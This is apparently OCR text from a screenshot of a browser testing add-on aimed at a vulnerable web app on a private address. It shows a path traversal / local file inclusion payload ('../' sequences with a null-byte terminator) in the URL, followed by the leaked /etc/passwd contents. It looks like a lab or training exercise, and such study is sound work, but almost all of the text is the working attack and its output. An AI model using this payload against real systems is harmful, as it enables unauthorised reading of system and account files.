 Load URL
192.168.79.188/index.php?page=../../../../../../../../../../etc/passwd%00
Split URL
Execute
Enable Post data Enable Referrer
Call for Papers for Web Security 3000
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var
/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin
/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
Home | Submit | Login
Copyright